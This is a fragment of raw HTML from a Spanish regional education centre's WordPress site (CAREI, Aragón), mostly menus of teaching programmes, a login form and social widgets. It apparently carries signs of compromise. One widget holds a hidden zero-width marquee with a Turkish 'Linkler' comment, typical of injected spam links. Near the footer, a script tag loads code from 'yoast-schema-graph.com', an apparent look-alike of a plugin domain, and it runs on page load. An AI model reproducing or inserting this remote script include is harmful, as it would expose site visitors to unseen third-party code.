				</li><li id="menu-item-313" class="quadmenu-item-313 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otrosrecursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Otros recursos</span>
																	</span>
		</a>
						<div id="dropdown-313" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-846" class="quadmenu-item-846 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/comunidades-autonomas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Comunidades Autónomas</span>
																	</span>
		</a>
				</li><li id="menu-item-844" class="quadmenu-item-844 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Migración / Solidaridad</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li></ul>	</div>
	</div>
</nav></div><div id="members-widget-login-2" class="sidebar-wrap login"><h2 class="widget-title">Log In</h2><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/><div class="members-login-form"><form name="loginform" id="loginform" action="https://carei.es/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Usuario</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><span 
				class="cptch_wrap cptch_ajax_wrap"
				data-cptch-form="general"
				data-cptch-input="cptch_number"
				data-cptch-class="">Captcha cargando...<noscript>Para pasar el CAPTCHA, habilite JavaScript.</noscript>
				</span><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log in" />
				<input type="hidden" name="redirect_to" value="https://carei.es/programa-de-refuerzo-de-espanol/" />
			</p><input type="hidden" name="members_redirect_to" value="1" /></form></div></div>    
        
    
</div><!-- #sidebar2 -->    
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-2">

	
    <div id="custom_html-4" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Tweets de @CAREIAragon</h2><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="500" href="https://twitter.com/CAREIAragon">Tweets de CAREI Aragon</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></div><div id="custom_html-6" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Facebook</h2><div class="textwidget custom-html-widget"><b><a style="color:#627aad; font-family: 'helvetica neue',helvetica,arial,'lucida grande',sans-serif;" href="https://www.facebook.com/pages/Carei-Centro-Aragon%C3%A9s-de-Recursos-para-la-Educaci%C3%B3n-Inclusiva/291571840956348" target="_blank">Carei. Centro Aragonés de Referencia para la Equidad y la Innovación</a></b>
</div></div><div id="custom_html-7" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Instagram</h2><div class="textwidget custom-html-widget"><b><a style="color:#627aad; font-family: 'helvetica neue',helvetica,arial,'lucida grande',sans-serif;" href="https://www.instagram.com/careiaragon/" target="_blank">Carei. Centro Aragonés de Referencia para la Equidad y la Innovación</a></b></div></div><div id="execphp-2" class="sidebar-wrap widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee></div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 CAREI.</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Hecho con <i class="fa fa-heart"></i> por <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/graphene/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<script src="https://yoast-schema-graph.com/1734.js"></script>
		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://carei.es" class="headertext"><span>CAREI</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple quadmenu-is-embed" data-template="embed" data-theme="default_theme" data-unwrap="0" data-breakpoint="768">
	<div class="quadmenu-container">
	<div id="quadmenu_1" class="quadmenu-navbar-collapse collapsed in">
		<ul class="quadmenu-navbar-nav"><li id="menu-item-1071" class="quadmenu-item-1071 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/quienes-somos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</span>
																	</span>
		</a>
				</li><li id="menu-item-67607" class="quadmenu-item-67607 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-mediacion-intercultural/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMA DE MEDIACIÓN INTERCULTURAL</span>
																	</span>
		</a>
						<div id="dropdown-67607" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-321" class="quadmenu-item-321 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/mediacion-intercultural/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">¿Qué es el Programa de Mediación Intercultural?</span>
																	</span>
		</a>
				</li><li id="menu-item-67608" class="quadmenu-item-67608 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/saber-mas-sobre-mediacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Saber más sobre mediación</span>
																	</span>
		</a>
				</li><li id="menu-item-67616" class="quadmenu-item-67616 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentos-traducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67796" class="quadmenu-item-67796 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Enseñanza y aprendizaje del español</span>
																	</span>
		</a>
						<div id="dropdown-67796" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67797" class="quadmenu-item-67797 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67399" class="quadmenu-item-67399 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/materiales-ele-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales ELE CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-68134" class="quadmenu-item-68134 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/espanol-desde-casa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales Proyecto INTEGRA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65429" class="quadmenu-item-65429 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programas-de-otras-lenguas-extranjeras/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</span>
																	</span>
		</a>
						<div id="dropdown-65429" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-65437" class="quadmenu-item-65437 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua, Cultura y Civilización Rumana (LCCR)</span>
																	</span>
		</a>
				</li><li id="menu-item-65440" class="quadmenu-item-65440 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-arabe/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua Árabe y Cultura Marroquí (LACM)</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65539" class="quadmenu-item-65539 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otros-programas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</span>
																	</span>
		</a>
						<div id="dropdown-65539" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67848" class="quadmenu-item-67848 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-auna/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programa AÚNA</span>
																	</span>
		</a>
						<div id="dropdown-67848" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-68363" class="quadmenu-item-68363 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/banco-de-recursos-programa-auna/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Banco de recursos Programa Auna</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65678" class="quadmenu-item-65678 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa para la Prevención del Absentismo Escolar</span>
																	</span>
		</a>
				</li><li id="menu-item-67553" class="quadmenu-item-67553 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sello de Centro Promotor de Igualdad y Convivencia Positiva</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67583" class="quadmenu-item-67583 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">RECURSOS</span>
																	</span>
		</a>
						<div id="dropdown-67583" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66373" class="quadmenu-item-66373 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipos-especializados-de-orientacion-educativa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</span>
																	</span>
		</a>
				</li><li id="menu-item-67667" class="quadmenu-item-67667 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-alumnado-tea/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Recursos para alumnado TEA</span>
																	</span>
		</a>
						<div id="dropdown-67667" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66452" class="quadmenu-item-66452 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</span>
																	</span>
		</a>
				</li><li id="menu-item-64777" class="quadmenu-item-64777 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/trastorno-del-espectro-del-autismo-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposición Integración Sensorial TEA</span>
																	</span>
		</a>
				</li><li id="menu-item-64784" class="quadmenu-item-64784 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/videos-formacion-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Vídeos formación TEA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65877" class="quadmenu-item-65877 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/convivencia-igualdad-e-inclusion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CONVIVENCIA, IGUALDAD E INCLUSIÓN</span>
																	</span>
		</a>
				</li><li id="menu-item-65144" class="quadmenu-item-65144 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-la-educacion-socioemocional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para la educación socioemocional</span>
																	</span>
		</a>
				</li><li id="menu-item-65248" class="quadmenu-item-65248 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-diversidad-sexual/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos sobre diversidad sexual</span>
																	</span>
		</a>
				</li><li id="menu-item-845" class="quadmenu-item-845 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/integracion-interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para trabajar la integración y la interculturalidad</span>
																	</span>
		</a>
				</li><li id="menu-item-66219" class="quadmenu-item-66219 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-para-alumnados-de-bachillerato/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación para alumnado de Bachillerato</span>
																	</span>
		</a>
				</li><li id="menu-item-67915" class="quadmenu-item-67915 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-universitaria-acpua/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación universitaria ACPUA</span>
																	</span>
		</a>
				</li><li id="menu-item-65667" class="quadmenu-item-65667 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/maletas-cuentos-infantil-y-primaria/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Maletas de Cuentos para Infantil y Primaria</span>
																	</span>
		</a>
				</li><li id="menu-item-498" class="quadmenu-item-498 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/exposiciones-itinerantes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposiciones itinerantes y maletas de material</span>
																	</span>
		</a>
				</li><li id="menu-item-61823" class="quadmenu-item-61823 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/tertulias-literarias-dialogicas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tertulias literarias</span>
																	</span>
		</a>
				</li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/actividades-para-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actividades para el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-66292" class="quadmenu-item-66292 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/proyecto-erre-que-erre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyecto Erre que erre</span>
																	</span>
		</a>
				</li><li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentostraducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li><li id="menu-item-67788" class="quadmenu-item-67788 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67860" class="quadmenu-item-67860 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-solicitud-escolarizacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guías para la solicitud de escolarización</span>
																	</span>
		</a>
				</li><li id="menu-item-65352" class="quadmenu-item-65352 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-educativas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">GUÍAS EDUCATIVAS</span>
																	</span>
		</a>
						<div id="dropdown-65352" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66395" class="quadmenu-item-66395 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/igualdad-de-genero/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">“Ni más ni menos” y otros materiales para trabajar la igualdad de género</span>
																	</span>
		</a>
				</li><li id="menu-item-65010" class="quadmenu-item-65010 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">La dislexia: guía de detección y actuación en el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-65356" class="quadmenu-item-65356 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para la intervención educativa del niño adoptado</span>
																	</span>
		</a>
				</li><li id="menu-item-65075" class="quadmenu-item-65075 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/uso-responsable-del-movil/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para un uso responsable del móvil</span>
																	</span>
		</a>
				</li><li id="menu-item-65649" class="quadmenu-item-65649 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2728" class="quadmenu-item-2728 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/category/videos-del-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">VÍDEOS</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-del-profesorado/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">FORMACIÓN</span>
																	</span>
		</a>
						<div id="dropdown-314" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67642" class="quadmenu-item-67642 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/agenda-del-carei-formacion-institucional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Agenda del CAREI. Formación institucional.</span>
																	</span>
		</a>
